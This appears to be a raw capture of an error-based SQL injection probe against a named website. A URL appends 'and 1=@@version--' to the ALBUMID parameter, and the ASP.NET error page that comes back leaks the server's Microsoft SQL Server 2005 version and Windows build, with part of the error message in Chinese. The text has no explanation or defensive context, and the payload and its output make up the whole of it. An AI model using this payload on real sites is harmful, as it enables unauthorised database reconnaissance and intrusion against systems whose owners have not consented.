 www.azxx.net/DPMA/FWeb/SPEWeb/Web5/SPEPhotosDetail.aspx?KindSetID=20010&ALBUMID=2011+and+1=@@version--
Server Error in '/DPMA' Application.
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86)
Nov 24 2008 13:01:59
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86)
Nov 24 2008 13:01:59
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)